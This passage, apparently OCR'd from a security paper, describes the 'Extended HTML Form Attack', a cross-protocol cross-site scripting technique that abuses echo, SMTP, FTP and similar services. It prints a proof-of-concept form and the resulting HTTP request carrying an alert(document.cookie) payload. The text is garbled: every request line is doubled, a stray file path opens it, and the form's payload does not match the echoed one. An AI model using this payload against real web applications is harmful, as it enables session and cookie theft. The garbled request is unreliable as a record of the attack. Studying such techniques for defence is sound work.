The source of the page:
<form name="form1" method="post" action="http://echo-server:7/" enctype="text/plain">
<textarea name="eostest">
<html> <script>alert()</script>
</textarea>
<input type="submit" value="Submit">
</form>
The end result when the form is submitted looks something like:
POST / HTTP/1.1
POST / HTTP/1.1
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint, application/vnd.ms-excel, application/msword, */*
Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-powerpoint, application/vnd.ms-excel, application/msword, */*
Accept-Language: en-gb
Accept-Language: en-gb
Content-Type: text/plain
Content-Type: text/plain
Accept-Encoding: gzip, deflate
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; Q312461)
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0; Q312461)
Host: 172.16.130.1:1212
Host: 172.16.130.1:1212
Content-Length: 45
Content-Length: 45
Connection: Keep-Alive
Connection: Keep-Alive
Cache-Control: no-cache
Cache-Control: no-cache
eostest=<html> <script>alert(document.cookie)</script>
eostest=<html> <script>alert(document.cookie)</script>
Of course everything is echoed back (RFC 862). This sometimes (tested in Internet Explorer 5.x and 6) causes the JavaScript code to be rendered within an html page – which is made out of the echoed replies of the server.
A server running a Web Application (such as Web-Mail) and an echo server is therefore obviously vulnerable to a XSS attack, which I describe as Extended HTML Form Attack.
However many servers will not be running the echo service, since this is only used for testing purposes mostly. On the other hand it is very frequent that they will have other server software such as SMTP, FTP, NNTP and POP3. All of these services tend to echo back some information specified by the client, depending on the implementation of the protocol by the server developers and the settings specified by the server’s administrator.
[Finding vulnerable hosts – what this exploit depends on]
If we want to use this vulnerability to hijack a Web Application the following requirements have to be satisfied: